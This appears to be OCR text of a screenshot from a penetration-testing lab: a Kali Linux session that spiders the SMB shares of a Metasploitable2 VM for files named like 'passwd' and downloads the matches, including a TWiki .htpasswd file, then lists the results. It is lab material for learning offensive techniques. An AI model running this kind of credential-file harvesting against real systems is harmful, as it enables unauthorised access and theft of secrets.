 kalilinux - VMware Workstation
File Edit View VM Tabs Help
kalilinux Metasploitable2-Linux
1 2 3 4
abdallah@abdallah: ~
File Actions Edit View Help
[+] IP: 192.168.126.129:445 Name: 192.168.126.129
[+] Starting search for files matching 'passwd' on share print$.
[+] Starting search for files matching 'passwd' on share tmp.
[+] Starting search for files matching 'passwd' on share opt.
[+] Starting search for files matching 'passwd' on share msfadmin.
[+] Match found! Downloading: msfadmin\vulnerable\twiki20030201\twiki-source\bin\installpasswd
[+] Match found! Downloading: msfadmin\vulnerable\twiki20030201\twiki-source\bin\passwd
[+] Match found! Downloading: msfadmin\vulnerable\twiki20030201\twiki-source\data\.htpasswd
[+] Match found! Downloading: msfadmin\vulnerable\twiki20030201\twiki-source\templates\oopsregpasswd.tmpl
[+] Match found! Downloading: msfadmin\vulnerable\twiki20030201\twiki-source\templates\oopschangepasswd.tmpl
[+] Match found! Downloading: msfadmin\vulnerable\twiki20030201\twiki-source\templates\oopsresetpasswd.tmpl
(abdallah㉿abdallah)-[~]
$ ls
'192.168.126.129-c_temp_*' 1.xml paused.conf
192.168.126.129-msfadmin_vulnerable_twiki20030201_twiki-source_bin_installpasswd d Pictures
192.168.126.129-msfadmin_vulnerable_twiki20030201_twiki-source_bin_passwd Desktop Public
192.168.126.129-msfadmin_vulnerable_twiki20030201_twiki-source_data_.htpasswd Documents site.xml
192.168.126.129-msfadmin_vulnerable_twiki20030201_twiki-source_templates_oopschangepasswd.tmpl Downloads Templates
192.168.126.129-msfadmin_vulnerable_twiki20030201_twiki-source_templates_oopsregpasswd.tmpl ex.xml Videos
192.168.126.129-msfadmin_vulnerable_twiki20030201_twiki-source_templates_oopsresetpasswd.tmpl Music
(abdallah㉿abdallah)-[~]
$
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
ENG 1:48 AM
7/25/2023 1